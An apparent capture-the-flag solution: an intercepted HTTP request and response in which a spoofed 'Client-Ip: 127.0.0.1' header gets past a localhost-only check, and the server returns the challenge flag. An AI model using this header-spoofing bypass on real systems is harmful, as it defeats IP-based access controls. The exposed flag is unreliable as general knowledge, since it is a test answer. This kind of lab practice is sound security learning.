 Request
Raw Params Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=brii71ej31ngddr6ka9nm0ka9611puf3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Client-Ip: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Feb 2019 16:00:06 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 20
flag{loc-al-h-o-st1}